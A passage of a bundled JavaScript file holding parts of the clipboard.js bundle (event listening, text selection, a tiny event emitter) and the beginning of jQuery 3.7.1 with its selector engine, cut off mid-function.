                var type = Object.prototype.toString.call(value);
                return type === "[object Function]";
              };
            },
            370: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var is = __webpack_require__2(879);
              var delegate = __webpack_require__2(438);
              function listen(target, type, callback) {
                if (!target && !type && !callback) {
                  throw new Error("Missing required arguments");
                }
                if (!is.string(type)) {
                  throw new TypeError("Second argument must be a String");
                }
                if (!is.fn(callback)) {
                  throw new TypeError("Third argument must be a Function");
                }
                if (is.node(target)) {
                  return listenNode(target, type, callback);
                } else if (is.nodeList(target)) {
                  return listenNodeList(target, type, callback);
                } else if (is.string(target)) {
                  return listenSelector(target, type, callback);
                } else {
                  throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");
                }
              }
              function listenNode(node, type, callback) {
                node.addEventListener(type, callback);
                return {
                  destroy: function() {
                    node.removeEventListener(type, callback);
                  }
                };
              }
              function listenNodeList(nodeList, type, callback) {
                Array.prototype.forEach.call(nodeList, function(node) {
                  node.addEventListener(type, callback);
                });
                return {
                  destroy: function() {
                    Array.prototype.forEach.call(nodeList, function(node) {
                      node.removeEventListener(type, callback);
                    });
                  }
                };
              }
              function listenSelector(selector, type, callback) {
                return delegate(document.body, selector, type, callback);
              }
              module2.exports = listen;
            },
            817: function(module2) {
              function select(element) {
                var selectedText;
                if (element.nodeName === "SELECT") {
                  element.focus();
                  selectedText = element.value;
                } else if (element.nodeName === "INPUT" || element.nodeName === "TEXTAREA") {
                  var isReadOnly = element.hasAttribute("readonly");
                  if (!isReadOnly) {
                    element.setAttribute("readonly", "");
                  }
                  element.select();
                  element.setSelectionRange(0, element.value.length);
                  if (!isReadOnly) {
                    element.removeAttribute("readonly");
                  }
                  selectedText = element.value;
                } else {
                  if (element.hasAttribute("contenteditable")) {
                    element.focus();
                  }
                  var selection = window.getSelection();
                  var range = document.createRange();
                  range.selectNodeContents(element);
                  selection.removeAllRanges();
                  selection.addRange(range);
                  selectedText = selection.toString();
                }
                return selectedText;
              }
              module2.exports = select;
            },
            279: function(module2) {
              function E() {
              }
              E.prototype = {
                on: function(name, callback, ctx) {
                  var e2 = this.e || (this.e = {});
                  (e2[name] || (e2[name] = [])).push({
                    fn: callback,
                    ctx
                  });
                  return this;
                },
                once: function(name, callback, ctx) {
                  var self2 = this;
                  function listener() {
                    self2.off(name, listener);
                    callback.apply(ctx, arguments);
                  }
                  ;
                  listener._ = callback;
                  return this.on(name, listener, ctx);
                },
                emit: function(name) {
                  var data = [].slice.call(arguments, 1);
                  var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
                  var i2 = 0;
                  var len = evtArr.length;
                  for (i2; i2 < len; i2++) {
                    evtArr[i2].fn.apply(evtArr[i2].ctx, data);
                  }
                  return this;
                },
                off: function(name, callback) {
                  var e2 = this.e || (this.e = {});
                  var evts = e2[name];
                  var liveEvents = [];
                  if (evts && callback) {
                    for (var i2 = 0, len = evts.length; i2 < len; i2++) {
                      if (evts[i2].fn !== callback && evts[i2].fn._ !== callback)
                        liveEvents.push(evts[i2]);
                    }
                  }
                  liveEvents.length ? e2[name] = liveEvents : delete e2[name];
                  return this;
                }
              };
              module2.exports = E;
              module2.exports.TinyEmitter = E;
            }
          };
          var __webpack_module_cache__ = {};
          function __webpack_require__(moduleId) {
            if (__webpack_module_cache__[moduleId]) {
              return __webpack_module_cache__[moduleId].exports;
            }
            var module2 = __webpack_module_cache__[moduleId] = {
              exports: {}
            };
            __webpack_modules__[moduleId](module2, module2.exports, __webpack_require__);
            return module2.exports;
          }
          !function() {
            __webpack_require__.n = function(module2) {
              var getter = module2 && module2.__esModule ? function() {
                return module2["default"];
              } : function() {
                return module2;
              };
              __webpack_require__.d(getter, { a: getter });
              return getter;
            };
          }();
          !function() {
            __webpack_require__.d = function(exports2, definition) {
              for (var key in definition) {
                if (__webpack_require__.o(definition, key) && !__webpack_require__.o(exports2, key)) {
                  Object.defineProperty(exports2, key, { enumerable: true, get: definition[key] });
                }
              }
            };
          }();
          !function() {
            __webpack_require__.o = function(obj, prop) {
              return Object.prototype.hasOwnProperty.call(obj, prop);
            };
          }();
          return __webpack_require__(686);
        }().default;
      });
    }
  });

  // ../../shared/node_modules/jquery/dist/jquery.js
  var require_jquery = __commonJS({
    "../../shared/node_modules/jquery/dist/jquery.js"(exports, module) {
      (function(global, factory) {
        "use strict";
        if (typeof module === "object" && typeof module.exports === "object") {
          module.exports = global.document ? factory(global, true) : function(w) {
            if (!w.document) {
              throw new Error("jQuery requires a window with a document");
            }
            return factory(w);
          };
        } else {
          factory(global);
        }
      })(typeof window !== "undefined" ? window : exports, function(window2, noGlobal) {
        "use strict";
        var arr = [];
        var getProto = Object.getPrototypeOf;
        var slice = arr.slice;
        var flat = arr.flat ? function(array) {
          return arr.flat.call(array);
        } : function(array) {
          return arr.concat.apply([], array);
        };
        var push = arr.push;
        var indexOf2 = arr.indexOf;
        var class2type = {};
        var toString = class2type.toString;
        var hasOwn = class2type.hasOwnProperty;
        var fnToString = hasOwn.toString;
        var ObjectFunctionString = fnToString.call(Object);
        var support = {};
        var isFunction2 = function isFunction3(obj) {
          return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
        };
        var isWindow = function isWindow2(obj) {
          return obj != null && obj === obj.window;
        };
        var document2 = window2.document;
        var preservedScriptAttributes = {
          type: true,
          src: true,
          nonce: true,
          noModule: true
        };
        function DOMEval(code, node, doc) {
          doc = doc || document2;
          var i2, val, script = doc.createElement("script");
          script.text = code;
          if (node) {
            for (i2 in preservedScriptAttributes) {
              val = node[i2] || node.getAttribute && node.getAttribute(i2);
              if (val) {
                script.setAttribute(i2, val);
              }
            }
          }
          doc.head.appendChild(script).parentNode.removeChild(script);
        }
        function toType(obj) {
          if (obj == null) {
            return obj + "";
          }
          return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
        }
        var version = "3.7.1", rhtmlSuffix = /HTML$/i, jQuery = function(selector, context) {
          return new jQuery.fn.init(selector, context);
        };
        jQuery.fn = jQuery.prototype = {
          jquery: version,
          constructor: jQuery,
          length: 0,
          toArray: function() {
            return slice.call(this);
          },
          get: function(num) {
            if (num == null) {
              return slice.call(this);
            }
            return num < 0 ? this[num + this.length] : this[num];
          },
          pushStack: function(elems) {
            var ret = jQuery.merge(this.constructor(), elems);
            ret.prevObject = this;
            return ret;
          },
          each: function(callback) {
            return jQuery.each(this, callback);
          },
          map: function(callback) {
            return this.pushStack(jQuery.map(this, function(elem, i2) {
              return callback.call(elem, i2, elem);
            }));
          },
          slice: function() {
            return this.pushStack(slice.apply(this, arguments));
          },
          first: function() {
            return this.eq(0);
          },
          last: function() {
            return this.eq(-1);
          },
          even: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return (i2 + 1) % 2;
            }));
          },
          odd: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return i2 % 2;
            }));
          },
          eq: function(i2) {
            var len = this.length, j = +i2 + (i2 < 0 ? len : 0);
            return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
          },
          end: function() {
            return this.prevObject || this.constructor();
          },
          push,
          sort: arr.sort,
          splice: arr.splice
        };
        jQuery.extend = jQuery.fn.extend = function() {
          var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i2 = 1, length = arguments.length, deep = false;
          if (typeof target === "boolean") {
            deep = target;
            target = arguments[i2] || {};
            i2++;
          }
          if (typeof target !== "object" && !isFunction2(target)) {
            target = {};
          }
          if (i2 === length) {
            target = this;
            i2--;
          }
          for (; i2 < length; i2++) {
            if ((options = arguments[i2]) != null) {
              for (name in options) {
                copy = options[name];
                if (name === "__proto__" || target === copy) {
                  continue;
                }
                if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
                  src = target[name];
                  if (copyIsArray && !Array.isArray(src)) {
                    clone = [];
                  } else if (!copyIsArray && !jQuery.isPlainObject(src)) {
                    clone = {};
                  } else {
                    clone = src;
                  }
                  copyIsArray = false;
                  target[name] = jQuery.extend(deep, clone, copy);
                } else if (copy !== void 0) {
                  target[name] = copy;
                }
              }
            }
          }
          return target;
        };
        jQuery.extend({
          expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
          isReady: true,
          error: function(msg) {
            throw new Error(msg);
          },
          noop: function() {
          },
          isPlainObject: function(obj) {
            var proto, Ctor;
            if (!obj || toString.call(obj) !== "[object Object]") {
              return false;
            }
            proto = getProto(obj);
            if (!proto) {
              return true;
            }
            Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
            return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
          },
          isEmptyObject: function(obj) {
            var name;
            for (name in obj) {
              return false;
            }
            return true;
          },
          globalEval: function(code, options, doc) {
            DOMEval(code, { nonce: options && options.nonce }, doc);
          },
          each: function(obj, callback) {
            var length, i2 = 0;
            if (isArrayLike(obj)) {
              length = obj.length;
              for (; i2 < length; i2++) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            } else {
              for (i2 in obj) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            }
            return obj;
          },
          text: function(elem) {
            var node, ret = "", i2 = 0, nodeType = elem.nodeType;
            if (!nodeType) {
              while (node = elem[i2++]) {
                ret += jQuery.text(node);
              }
            }
            if (nodeType === 1 || nodeType === 11) {
              return elem.textContent;
            }
            if (nodeType === 9) {
              return elem.documentElement.textContent;
            }
            if (nodeType === 3 || nodeType === 4) {
              return elem.nodeValue;
            }
            return ret;
          },
          makeArray: function(arr2, results) {
            var ret = results || [];
            if (arr2 != null) {
              if (isArrayLike(Object(arr2))) {
                jQuery.merge(
                  ret,
                  typeof arr2 === "string" ? [arr2] : arr2
                );
              } else {
                push.call(ret, arr2);
              }
            }
            return ret;
          },
          inArray: function(elem, arr2, i2) {
            return arr2 == null ? -1 : indexOf2.call(arr2, elem, i2);
          },
          isXMLDoc: function(elem) {
            var namespace = elem && elem.namespaceURI, docElem = elem && (elem.ownerDocument || elem).documentElement;
            return !rhtmlSuffix.test(namespace || docElem && docElem.nodeName || "HTML");
          },
          merge: function(first, second) {
            var len = +second.length, j = 0, i2 = first.length;
            for (; j < len; j++) {
              first[i2++] = second[j];
            }
            first.length = i2;
            return first;
          },
          grep: function(elems, callback, invert) {
            var callbackInverse, matches = [], i2 = 0, length = elems.length, callbackExpect = !invert;
            for (; i2 < length; i2++) {
              callbackInverse = !callback(elems[i2], i2);
              if (callbackInverse !== callbackExpect) {
                matches.push(elems[i2]);
              }
            }
            return matches;
          },
          map: function(elems, callback, arg) {
            var length, value, i2 = 0, ret = [];
            if (isArrayLike(elems)) {
              length = elems.length;
              for (; i2 < length; i2++) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            } else {
              for (i2 in elems) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            }
            return flat(ret);
          },
          guid: 1,
          support
        });
        if (typeof Symbol === "function") {
          jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];
        }
        jQuery.each(
          "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
          function(_i, name) {
            class2type["[object " + name + "]"] = name.toLowerCase();
          }
        );
        function isArrayLike(obj) {
          var length = !!obj && "length" in obj && obj.length, type = toType(obj);
          if (isFunction2(obj) || isWindow(obj)) {
            return false;
          }
          return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
        }
        function nodeName(elem, name) {
          return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
        }
        var pop = arr.pop;
        var sort = arr.sort;
        var splice = arr.splice;
        var whitespace = "[\\x20\\t\\r\\n\\f]";
        var rtrimCSS = new RegExp(
          "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
          "g"
        );
        jQuery.contains = function(a2, b) {
          var bup = b && b.parentNode;
          return a2 === bup || !!(bup && bup.nodeType === 1 && (a2.contains ? a2.contains(bup) : a2.compareDocumentPosition && a2.compareDocumentPosition(bup) & 16));
        };
        var rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
        function fcssescape(ch, asCodePoint) {
          if (asCodePoint) {
            if (ch === "\0") {
              return "�";
            }
            return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
          }
          return "\\" + ch;
        }
        jQuery.escapeSelector = function(sel) {
          return (sel + "").replace(rcssescape, fcssescape);
        };
        var preferredDoc = document2, pushNative = push;
        (function() {
          var i2, Expr, outermostContext, sortInput, hasDuplicate, push2 = pushNative, document3, documentElement2, documentIsHTML, rbuggyQSA, matches, expando = jQuery.expando, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a2, b) {
            if (a2 === b) {
              hasDuplicate = true;
            }
            return 0;
          }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace + "*([*^$|!~]?=)" + whitespace + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace + "+", "g"), rcomma = new RegExp("^" + whitespace + "*," + whitespace + "*"), rleadingCombinator = new RegExp("^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*"), rdescend = new RegExp(whitespace + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
            ID: new RegExp("^#(" + identifier + ")"),
            CLASS: new RegExp("^\\.(" + identifier + ")"),
            TAG: new RegExp("^(" + identifier + "|[*])"),
            ATTR: new RegExp("^" + attributes),
            PSEUDO: new RegExp("^" + pseudos),
            CHILD: new RegExp(
              "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace + "*(\\d+)|))" + whitespace + "*\\)|)",
              "i"
            ),
            bool: new RegExp("^(?:" + booleans + ")$", "i"),
            needsContext: new RegExp("^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i")
          }, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
            var high = "0x" + escape.slice(1) - 65536;
            if (nonHex) {
              return nonHex;
            }
            return high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
          }, unloadHandler = function() {
            setDocument();
          }, inDisabledFieldset = addCombinator(
            function(elem) {
              return elem.disabled === true && nodeName(elem, "fieldset");
            },
            { dir: "parentNode", next: "legend" }
          );
          function safeActiveElement() {
            try {
              return document3.activeElement;
            } catch (err) {
            }
          }
          try {
            push2.apply(
              arr = slice.call(preferredDoc.childNodes),
              preferredDoc.childNodes
            );
            arr[preferredDoc.childNodes.length].nodeType;
          } catch (e2) {
            push2 = {
              apply: function(target, els) {
                pushNative.apply(target, slice.call(els));
              },
              call: function(target) {
                pushNative.apply(target, slice.call(arguments, 1));
              }
            };
          }
          function find(selector, context, results, seed) {
            var m, i3, elem, nid, match, groups, newSelector, newContext = context && context.ownerDocument, nodeType = context ? context.nodeType : 9;
            results = results || [];
            if (typeof selector !== "string" || !selector || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
              return results;
            }
            if (!seed) {
              setDocument(context);
              context = context || document3;
              if (documentIsHTML) {
                if (nodeType !== 11 && (match = rquickExpr2.exec(selector))) {
                  if (m = match[1]) {
                    if (nodeType === 9) {
                      if (elem = context.getElementById(m)) {
                        if (elem.id === m) {
                          push2.call(results, elem);
                          return results;
                        }
                      } else {
                        return results;
                      }
                    } else {
                      if (newContext && (elem = newContext.getElementById(m)) && find.contains(context, elem) && elem.id === m) {
                        push2.call(results, elem);
                        return results;
                      }
                    }
                  } else if (match[2]) {
                    push2.apply(results, context.getElementsByTagName(selector));
                    return results;
                  } else if ((m = match[3]) && context.getElementsByClassName) {
                    push2.apply(results, context.getElementsByClassName(m));
                    return results;
                  }
                }
                if (!nonnativeSelectorCache[selector + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector))) {
                  newSelector = selector;
                  newContext = context;
                  if (nodeType === 1 && (rdescend.test(selector) || rleadingCombinator.test(selector))) {
                    newContext = rsibling.test(selector) && testContext(context.parentNode) || context;
                    if (newContext != context || !support.scope) {
                      if (nid = context.getAttribute("id")) {
                        nid = jQuery.escapeSelector(nid);
                      } else {
                        context.setAttribute("id", nid = expando);
                      }
                    }
                    groups = tokenize2(selector);
                    i3 = groups.length;
                    while (i3--) {
                      groups[i3] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i3]);
                    }
                    newSelector = groups.join(",");
                  }
                  try {
                    push2.apply(
                      results,
                      newContext.querySelectorAll(newSelector)
                    );
                    return results;
                  } catch (qsaError) {
                    nonnativeSelectorCache(selector, true);
                  } finally {
                    if (nid === expando) {
                      context.removeAttribute("id");
                    }
                  }
                }
              }
            }
            return select(selector.replace(rtrimCSS, "$1"), context, results, seed);
          }
          function createCache() {
            var keys = [];
            function cache2(key, value) {
              if (keys.push(key + " ") > Expr.cacheLength) {
                delete cache2[keys.shift()];
              }
              return cache2[key + " "] = value;
            }
            return cache2;
          }
          function markFunction(fn) {
            fn[expando] = true;
            return fn;
          }
          function assert(fn) {
            var el = document3.createElement("fieldset");
            try {
              return !!fn(el);
            } catch (e2) {
              return false;
            } finally {
              if (el.parentNode) {
                el.parentNode.removeChild(el);
              }
              el = null;
            }
          }
          function createInputPseudo(type) {
            return function(elem) {
              return nodeName(elem, "input") && elem.type === type;
            };
          }
          function createButtonPseudo(type) {
            return function(elem) {
              return (nodeName(elem, "input") || nodeName(elem, "button")) && elem.type === type;
            };
          }
          function createDisabledPseudo(disabled) {
            return function(elem) {
              if ("form" in elem) {
                if (elem.parentNode && elem.disabled === false) {
                  if ("label" in elem) {
                    if ("label" in elem.parentNode) {
                      return elem.parentNode.disabled === disabled;
                    } else {
                      return elem.disabled === disabled;
                    }
                  }
                  return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
                }
                return elem.disabled === disabled;
              } else if ("label" in elem) {
                return elem.disabled === disabled;
              }
              return false;
            };
          }
          function createPositionalPseudo(fn) {
            return markFunction(function(argument) {
              argument = +argument;
              return markFunction(function(seed, matches2) {
                var j, matchIndexes = fn([], seed.length, argument), i3 = matchIndexes.length;
                while (i3--) {
                  if (seed[j = matchIndexes[i3]]) {
                    seed[j] = !(matches2[j] = seed[j]);
                  }
                }
              });
            });
          }
          function testContext(context) {
            return context && typeof context.getElementsByTagName !== "undefined" && context;
          }
          function setDocument(node) {
            var subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
            if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
              return document3;
            }
            document3 = doc;
            documentElement2 = document3.documentElement;
            documentIsHTML = !jQuery.isXMLDoc(document3);
            matches = documentElement2.matches || documentElement2.webkitMatchesSelector || documentElement2.msMatchesSelector;
            if (documentElement2.msMatchesSelector && preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
              subWindow.addEventListener("unload", unloadHandler);
            }
            support.getById = assert(function(el) {
              documentElement2.appendChild(el).id = jQuery.expando;
              return !document3.getElementsByName || !document3.getElementsByName(jQuery.expando).length;
            });
            support.disconnectedMatch = assert(function(el) {
              return matches.call(el, "*");
            });
            support.scope = assert(function() {
              return document3.querySelectorAll(":scope");
            });
            support.cssHas = assert(function() {
              try {
                document3.querySelector(":has(*,:jqfake)");
                return false;
              } catch (e2) {
                return true;
              }
            });
            if (support.getById) {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  return elem.getAttribute("id") === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var elem = context.getElementById(id);
                  return elem ? [elem] : [];
                }
              };
            } else {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
                  return node2 && node2.value === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var node2, i3, elems, elem = context.getElementById(id);
                  if (elem) {
                    node2 = elem.getAttributeNode("id");
                    if (node2 && node2.value === id) {
                      return [elem];
                    }
                    elems = context.getElementsByName(id);
                    i3 = 0;
                    while (elem = elems[i3++]) {
                      node2 = elem.getAttributeNode("id");
                      if (node2 && node2.value === id) {
                        return [elem];
                      }
                    }
                  }
                  return [];
                }
              };
            }
            Expr.find.TAG = function(tag, context) {
              if (typeof context.getElementsByTagName !== "undefined") {
                return context.getElementsByTagName(tag);
              } else {
                return context.querySelectorAll(tag);
              }
            };
            Expr.find.CLASS = function(className, context) {
              if (typeof context.getElementsByClassName !== "undefined" && documentIsHTML) {
                return context.getElementsByClassName(className);
              }
            };
            rbuggyQSA = [];
            assert(function(el) {
              var input;
              documentElement2.appendChild(el).innerHTML = "<a id='" + expando + "' href='' disabled='disabled'></a><select id='" + expando + "-\r\\' disabled='disabled'><option selected=''></option></select>";
              if (!el.querySelectorAll("[selected]").length) {
                rbuggyQSA.push("\\[" + whitespace + "*(?:value|" + booleans + ")");
              }
              if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
                rbuggyQSA.push("~=");
              }
              if (!el.querySelectorAll("a#" + expando + "+*").length) {
                rbuggyQSA.push(".#.+[+~]");
              }
              if (!el.querySelectorAll(":checked").length) {
                rbuggyQSA.push(":checked");
              }
              input = document3.createElement("input");
              input.setAttribute("type", "hidden");
              el.appendChild(input).setAttribute("name", "D");
              documentElement2.appendChild(el).disabled = true;
              if (el.querySelectorAll(":disabled").length !== 2) {
                rbuggyQSA.push(":enabled", ":disabled");
              }
              input = document3.createElement("input");
              input.setAttribute("name", "");
              el.appendChild(input);
              if (!el.querySelectorAll("[name='']").length) {
                rbuggyQSA.push("\\[" + whitespace + "*name" + whitespace + "*=" + whitespace + `*(?:''|"")`);
              }
            });
            if (!support.cssHas) {
              rbuggyQSA.push(":has");
            }
            rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
            sortOrder = function(a2, b) {
              if (a2 === b) {
                hasDuplicate = true;
                return 0;
              }
              var compare = !a2.compareDocumentPosition - !b.compareDocumentPosition;
              if (compare) {
                return compare;
              }
              compare = (a2.ownerDocument || a2) == (b.ownerDocument || b) ? a2.compareDocumentPosition(b) : 1;
              if (compare & 1 || !support.sortDetached && b.compareDocumentPosition(a2) === compare) {
                if (a2 === document3 || a2.ownerDocument == preferredDoc && find.contains(preferredDoc, a2)) {
                  return -1;
                }
                if (b === document3 || b.ownerDocument == preferredDoc && find.contains(preferredDoc, b)) {
                  return 1;
                }
                return sortInput ? indexOf2.call(sortInput, a2) - indexOf2.call(sortInput, b) : 0;
              }
              return compare & 4 ? -1 : 1;
            };
            return document3;
          }
          find.matches = function(expr, elements) {
            return find(expr, null, null, elements);
          };
          find.matchesSelector = function(elem, expr) {
            setDocument(elem);
            if (documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
              try {
                var ret = matches.call(elem, expr);
                if (ret || support.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
                  return ret;
                }
              } catch (e2) {
                nonnativeSelectorCache(expr, true);
              }
            }
            return find(expr, document3, null, [elem]).length > 0;
          };
          find.contains = function(context, elem) {
            if ((context.ownerDocument || context) != document3) {
              setDocument(context);
            }
            return jQuery.contains(context, elem);
          };
          find.attr = function(elem, name) {
            if ((elem.ownerDocument || elem) != document3) {
              setDocument(elem);
            }
            var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
            if (val !== void 0) {
              return val;
            }
            return elem.getAttribute(name);
          };
          find.error = function(msg) {
            throw new Error("Syntax error, unrecognized expression: " + msg);
          };
          jQuery.uniqueSort = function(results) {
            var elem, duplicates = [], j = 0, i3 = 0;
            hasDuplicate = !support.sortStable;
            sortInput = !support.sortStable && slice.call(results, 0);
            sort.call(results, sortOrder);
            if (hasDuplicate) {
              while (elem = results[i3++]) {
                if (elem === results[i3]) {
                  j = duplicates.push(i3);
                }
              }
              while (j--) {
                splice.call(results, duplicates[j], 1);
              }
            }
            sortInput = null;
            return results;
          };
          jQuery.fn.uniqueSort = function() {
            return this.pushStack(jQuery.uniqueSort(slice.apply(this)));
          };
          Expr = jQuery.expr = {
            cacheLength: 50,
            createPseudo: markFunction,
            match: matchExpr,
            attrHandle: {},
            find: {},
            relative: {
              ">": { dir: "parentNode", first: true },
              " ": { dir: "parentNode" },
              "+": { dir: "previousSibling", first: true },
              "~": { dir: "previousSibling" }
            },
            preFilter: {
              ATTR: function(match) {
                match[1] = match[1].replace(runescape, funescape);
                match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
                if (match[2] === "~=") {
                  match[3] = " " + match[3] + " ";
                }
                return match.slice(0, 4);
              },
              CHILD: function(match) {
                match[1] = match[1].toLowerCase();
                if (match[1].slice(0, 3) === "nth") {
                  if (!match[3]) {
                    find.error(match[0]);
                  }
                  match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
                  match[5] = +(match[7] + match[8] || match[3] === "odd");
                } else if (match[3]) {
                  find.error(match[0]);
                }
                return match;
              },
              PSEUDO: function(match) {
                var excess, unquoted = !match[6] && match[2];
                if (matchExpr.CHILD.test(match[0])) {
                  return null;
                }
                if (match[3]) {
                  match[2] = match[4] || match[5] || "";
                } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize2(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
                  match[0] = match[0].slice(0, excess);
                  match[2] = unquoted.slice(0, excess);
                }
                return match.slice(0, 3);
              }
            },
            filter: {
              TAG: function(nodeNameSelector) {
                var expectedNodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();
                return nodeNameSelector === "*" ? function() {
                  return true;
                } : function(elem) {
                  return nodeName(elem, expectedNodeName);
                };
              },
              CLASS: function(className) {
                var pattern = classCache[className + " "];
                return pattern || (pattern = new RegExp("(^|" + whitespace + ")" + className + "(" + whitespace + "|$)")) && classCache(className, function(elem) {
                  return pattern.test(
                    typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                  );
                });
              },
              ATTR: function(name, operator, check) {
                return function(elem) {
                  var result = find.attr(elem, name);
                  if (result == null) {
                    return operator === "!=";
                  }
                  if (!operator) {
                    return true;
                  }
                  result += "";
                  if (operator === "=") {
                    return result === check;
                  }
                  if (operator === "!=") {
                    return result !== check;
                  }
                  if (operator === "^=") {
                    return check && result.indexOf(check) === 0;
                  }
                  if (operator === "*=") {
                    return check && result.indexOf(check) > -1;
                  }
                  if (operator === "$=") {
                    return check && result.slice(-check.length) === check;
                  }
                  if (operator === "~=") {
                    return (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1;
                  }
                  if (operator === "|=") {
                    return result === check || result.slice(0, check.length + 1) === check + "-";
                  }
                  return false;
                };
              },
              CHILD: function(type, what, _argument, first, last) {
                var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
                return first === 1 && last === 0 ? function(elem) {
                  return !!elem.parentNode;
                } : function(elem, _context, xml) {
                  var cache2, outerCache, node, nodeIndex, start2, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
                  if (parent) {
                    if (simple) {
                      while (dir2) {
                        node = elem;
                        while (node = node[dir2]) {
                          if (ofType ? nodeName(node, name) : node.nodeType === 1) {
                            return false;
                          }
                        }
                        start2 = dir2 = type === "only" && !start2 && "nextSibling";
                      }
                      return true;
                    }
                    start2 = [forward ? parent.firstChild : parent.lastChild];
                    if (forward && useCache) {
                      outerCache = parent[expando] || (parent[expando] = {});
                      cache2 = outerCache[type] || [];
                      nodeIndex = cache2[0] === dirruns && cache2[1];
                      diff = nodeIndex && cache2[2];
                      node = nodeIndex && parent.childNodes[nodeIndex];
                      while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                        if (node.nodeType === 1 && ++diff && node === elem) {
                          outerCache[type] = [dirruns, nodeIndex, diff];
                          break;
                        }
                      }
                    } else {
                      if (useCache) {
                        outerCache = elem[expando] || (elem[expando] = {});
                        cache2 = outerCache[type] || [];
                        nodeIndex = cache2[0] === dirruns && cache2[1];
                        diff = nodeIndex;
                      }
